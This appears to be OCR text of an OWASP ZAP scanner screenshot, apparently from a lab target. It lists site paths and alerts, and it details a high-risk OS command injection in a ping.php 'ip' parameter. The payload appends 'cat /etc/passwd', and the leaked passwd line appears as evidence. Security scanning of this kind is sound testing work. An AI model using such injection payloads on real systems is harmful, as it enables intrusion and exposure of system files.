 Untitled Session - 20230709-145400 - OWASP ZAP 2.12.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
https://www.zaproxy.org
http://165.232.44.246:31663
GET:/
GET:/(p)
GET:/(s)
devtools
GET:ping.php
GET:ping.php(ip)
icons
index.php
GET:ping.php
GET:ping.php(ip)
GET:robots.txt
GET:sitemap.xml
POST:wp-comments-post.php()(author
GET:wp-content
wp-content
HTTP/1.1 200 OK
Date: Sun, 09 Jul 2023 13:04:41 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1458
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Ping</title>
</head>
<body>
root:x:0:0:root:/root:/bin/bash
History Search Alerts Output Spider Active Scan
Alerts (21)
Remote OS Command Injection
GET: http://165.232.44.246:31663/devto
Absence of Anti-CSRF Tokens (13)
Application Error Disclosure (891)
Content Security Policy (CSP) Header Not Set
Directory Browsing (891)
HTTP to HTTPS Insecure Transition in Form Po
Missing Anti-clickjacking Header (901)
Vulnerable JS Library (5)
Application Error Disclosure (202)
Cookie No HttpOnly Flag (3)
Cookie without SameSite Attribute (3)
Cross-Domain JavaScript Source File Inclusion
Server Leaks Version Information via "Server"
Timestamp Disclosure - Unix (22)
Remote OS Command Injection
URL: http://165.232.44.246:31663/devtools/ping.php?ip=127.0.0.1%26cat+%2Fetc%2Fpasswd
%26
Risk: High
Confidence: Medium
Parameter: ip
Attack: 127.0.0.1&cat /etc/passwd&
Evidence: root:x:0:0
CWE ID: 78
WASC ID: 31
Source: Active (90020 - Remote OS Command Injection)
Input Vector: URL Query String
Description:
Attack technique used for unauthorized execution of operating system commands. This attack is
possible when an application accepts untrusted input to build operating system commands in an
insecure manner involving improper data sanitization, and/or improper calling of external programs.
Other Info:
Alerts 1 7 7 6 Main Proxy: localhost:8081 Current Scans 0 0 0 0 0 0 0 0